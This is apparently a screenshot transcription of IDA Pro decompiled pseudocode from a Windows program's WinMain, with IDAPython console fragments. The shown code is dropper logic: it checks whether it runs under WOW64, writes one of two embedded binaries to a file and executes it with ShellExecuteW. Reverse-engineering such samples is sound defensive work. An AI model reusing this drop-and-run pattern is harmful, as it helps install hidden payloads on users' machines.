 126 while ( v23 );
127 FileW = CreateFileW(FileName, 0x40000000u, 0, 0, 2u, 2u, 0);
128 }
129 NumberOfBytesWritten = 0;
130 v37 = 0;
131 hLibModule = LoadLibraryA("kernel32.dll");
132 strcpy((char *)&ProcName, "IsWow64Process");
133 ProcAddress = GetProcAddress(hLibModule, (LPCSTR)&ProcName);
134 if ( ProcAddress )
135 {
136 CurrentProcess = GetCurrentProcess();
137 ((void (__stdcall *)(HANDLE, int *))ProcAddress)(CurrentProcess, &v37);
138 }
139 FreeLibrary(hLibModule);
140 if ( v37 )
141 WriteFile(FileW, &unk_4127B0, 0x2AA00u, &NumberOfBytesWritten, 0);
142 else
143 WriteFile(FileW, &unk_43D1B0, 0x23000u, &NumberOfBytesWritten, 0);
144 CloseHandle(FileW);
145 ShellExecuteW(0, 0, FileName, Filename, 0, 0);
146 return 0;
147 }
0000083D _WinMain@16:123 (40143D)
11:7d4cc5a, Apr 5 2023, 00:38:17) [MSC v.1929 64 bit (AMD64)]
rial 0) (c) The IDAPython Team <idapython@googlegroups.com>